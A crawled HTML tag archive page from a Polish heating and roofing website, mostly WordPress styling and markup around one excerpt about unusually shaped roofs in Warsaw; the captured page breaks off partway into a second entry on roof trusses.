

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eko-kotly.pl/temat/dachy-drewniany/
body_size: 16652
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.eko-kotly.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dachy drewniany - eko kotły Oświęcim</title>
	<link rel="canonical" href="https://www.eko-kotly.pl/temat/dachy-drewniany/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dachy drewniany - eko kotły Oświęcim" />
	<meta property="og:url" content="https://www.eko-kotly.pl/temat/dachy-drewniany/" />
	<meta property="og:site_name" content="eko kotły Oświęcim" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/","url":"https://www.eko-kotly.pl/temat/dachy-drewniany/","name":"dachy drewniany - eko kotły Oświęcim","isPartOf":{"@id":"https://www.eko-kotly.pl/#website"},"primaryImageOfPage":{"@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/#primaryimage"},"image":{"@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/#primaryimage"},"thumbnailUrl":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819.jpg","breadcrumb":{"@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/#primaryimage","url":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819.jpg","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819.jpg","width":640,"height":500,"caption":"Falkenpost / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.eko-kotly.pl/temat/dachy-drewniany/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.eko-kotly.pl/"},{"@type":"ListItem","position":2,"name":"dachy drewniany"}]},{"@type":"WebSite","@id":"https://www.eko-kotly.pl/#website","url":"https://www.eko-kotly.pl/","name":"eko kotły Oświęcim","description":"piece co Oświęcim, eko dom Libiąż","publisher":{"@id":"https://www.eko-kotly.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eko-kotly.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.eko-kotly.pl/#organization","name":"eko kotły Oświęcim","url":"https://www.eko-kotly.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.eko-kotly.pl/#/schema/logo/image/","url":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png","width":277,"height":54,"caption":"eko kotły Oświęcim"},"image":{"@id":"https://www.eko-kotly.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami" href="https://www.eko-kotly.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z komentarzami" href="https://www.eko-kotly.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="eko kotły Oświęcim &raquo; Kanał z wpisami otagowanymi jako dachy drewniany" href="https://www.eko-kotly.pl/temat/dachy-drewniany/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman-child/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.eko-kotly.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eko-kotly.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.eko-kotly.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eko-kotly.pl/wp-json/wp/v2/tags/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eko-kotly.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.eko-kotly.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-dachy-drewniany tag-6 wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.eko-kotly.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.eko-kotly.pl/" rel="home" title="eko kotły Oświęcim | Home page"><img src="https://www.eko-kotly.pl/wp-content/uploads/2019/04/cropped-logo.png" alt="eko kotły Oświęcim"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<h1><i class="fas fa-tags"></i>Tagged: <span>dachy drewniany </span></h1>
    	
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-6" class="group grid-item post-6 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-drewniany tag-dachy-warszawa tag-dachy-wolomin tag-dekarz-warszawa tag-dekarz-wolomin tag-drewno tag-firma-dekarska-warszawa tag-firma-dekarska-wolomin tag-firmy-dekarskie">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/dachy-o-nietypowych-ksztaltach-dachy-warszawa/" title="Dachy o nietypowych kształtach &#8211; dachy Warszawa">
				<img width="314" height="245" src="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819.jpg 640w, https://www.eko-kotly.pl/wp-content/uploads/2017/02/dach_1486734819-300x234.jpg 300w" sizes="(max-width: 314px) 100vw, 314px" />															</a>
					</div><!--/.post-thumbnail-->

		<div class="post-meta group">
			<p class="post-category"><a href="https://www.eko-kotly.pl/kategoria/dachy/" rel="category tag">Dachy</a></p>
			<p class="post-date">
  <time class="published updated" datetime="2016-11-27 14:11:14">27 listopada 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.eko-kotly.pl/author/eko-kotly-pl/" title="Wpisy od eko-kotly.pl" rel="author">eko-kotly.pl</a></span>
    </span> &middot; Published <span class="published">27 listopada 2016</span>
     &middot; Last modified <span class="updated">8 stycznia 2026</span>  </p>
		</div><!--/.post-meta-->

		<h2 class="post-title entry-title">
			<a href="https://www.eko-kotly.pl/dachy-o-nietypowych-ksztaltach-dachy-warszawa/" rel="bookmark" title="Dachy o nietypowych kształtach &#8211; dachy Warszawa">Dachy o nietypowych kształtach &#8211; dachy Warszawa</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Dachy o nietypowych kształtach stają się coraz bardziej popularne, nie tylko w Warszawie, ale i w całym kraju. Te unikalne konstrukcje mogą znacząco wpłynąć na estetykę budynku oraz jego funkcjonalność, przyciągając uwagę i nadając&#46;&#46;&#46;</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->            <article id="post-13" class="group grid-item post-13 post type-post status-publish format-standard has-post-thumbnail hentry category-dachy tag-dachy-czestochowa tag-dachy-drewniany tag-drewno tag-firmy-dekarskie tag-uslugi-kominiarskie tag-wiezba-dachowa">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.eko-kotly.pl/wiezba-dachowa-dachy-czestochowa/" title="Więźba dachowa &#8211; Dachy Częstochowa">
